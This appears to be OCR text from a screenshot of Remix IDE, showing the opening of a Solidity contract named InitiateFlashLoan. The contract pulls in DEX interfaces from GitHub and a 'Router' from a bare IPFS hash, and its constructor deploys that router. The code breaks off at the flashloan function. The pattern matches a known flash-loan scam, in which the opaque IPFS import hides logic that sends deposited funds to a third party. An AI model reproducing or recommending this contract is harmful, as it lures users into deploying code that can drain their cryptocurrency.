 Firefox File Edit View History Bookmarks Tools Window Help %37 Thu 02:30
flash-loan.png (PNG Image, Aave – Open Source DeFi Pr Binance Transaction Hash ( Remix - Ethereum IDE InitiateFlashLoan.sol - Goog Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js ABP
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile InitiateFlashLoan.sol
CONTRACT
InitiateFlashLoan (InitiateFlashLoan.so
Publish on Swarm
Publish on Ipfs IPFS
Compilation Details
ABI Bytecode
21
Home InitiateFlashLoan.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>